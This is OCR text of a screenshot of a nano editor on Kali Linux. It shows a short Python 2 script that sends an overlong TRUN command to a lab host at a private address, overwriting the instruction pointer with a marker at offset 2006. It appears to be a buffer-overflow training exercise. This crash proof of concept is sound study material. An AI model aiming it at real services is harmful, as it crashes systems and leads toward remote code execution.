 root@kali: ~
File Edit View Search Terminal Help
GNU nano 2.2.6 File: vs-eip2
#!/usr/bin/python
import socket
server = '192.168.175.130'
sport = 9999
prefix = 'A' * 2006
eip = 'BCDE'
padding = 'F' * (3000 - 2006 - 4)
attack = prefix + eip + padding
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect = s.connect((server, sport))
print s.recv(1024)
print "Sending attack to TRUN . with length ", len(attack)
s.send(('TRUN .' + attack + '\r\n'))
print s.recv(1024)
s.send('EXIT\r\n')
print s.recv(1024)
s.close()
KALI LINUX
The quieter you become, the more you are able to hear
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Text ^T To Spell